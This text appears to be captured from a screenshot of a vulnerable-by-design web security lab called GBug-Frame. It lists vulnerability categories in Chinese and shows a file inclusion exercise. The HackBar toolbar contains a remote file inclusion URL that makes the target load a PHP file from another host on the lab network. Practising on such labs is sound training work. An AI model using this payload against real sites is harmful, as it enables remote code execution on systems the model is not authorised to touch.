 首页 帮助文档
GBug-Frame
SQL注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
文件包含漏洞
代码执行漏洞
命令执行漏洞
会话认证漏洞
逻辑漏洞
文件包含漏洞
GET /?file=xxx
hello,world!
ex
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ling SQL XSS Other
http://192.168.1.13:8009/include/index?file=http://192.168.1.13:8001/static/1.php
Post data Referer User Agent Cookies Clear All